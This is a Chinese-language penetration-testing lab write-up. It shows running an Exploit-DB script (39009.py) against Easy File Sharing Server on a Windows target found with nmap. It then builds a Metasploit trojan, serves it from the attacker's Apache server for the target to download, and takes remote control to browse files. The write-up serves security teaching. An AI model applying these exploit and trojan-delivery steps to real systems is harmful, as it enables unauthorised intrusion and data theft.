一、漏洞渗透测试

1、靶机(Windows)安装easy file sharing server,该服务存在漏洞。

2、利用Nmap扫描发现靶机(Windows)运行了该服务。

3、利用该漏洞,使得靶机运行计算器。

一、打开easy file sharing server



二、kali上nmap扫描端口

发现80和443端口提供该服务



扫描漏洞

运行脚本

python2 /usr/share/exploitdb/exploits/windows/remote/39009.py 靶机ip 80

之后靶机会启动计算器,easy file sharing server 关闭,漏洞复现成功。

二、Metasploit应用

1、生成主控端、被控端。

2、获得靶机(Windows)控制权。

3、下载靶机上任意一个文件。



一、生成被控端

生成一个木马文件



启动apache服务,使得靶机能够下载木马文件

service apache2 start

将木马文件上传到服务器上

cp payload.exe /var/www/html/payload.exe

之后靶机要下载该文件



浏览器输入攻击机ip/payload.exe



打开msfconsole

设置参数

之后只要靶机打开了木马文件,就可以控制靶机了

如图就已经控制成功了

我们可以查看靶机的文件

如果不再控制靶机,输入

如果不再要控制靶机,输入

exit -y

即可退出控制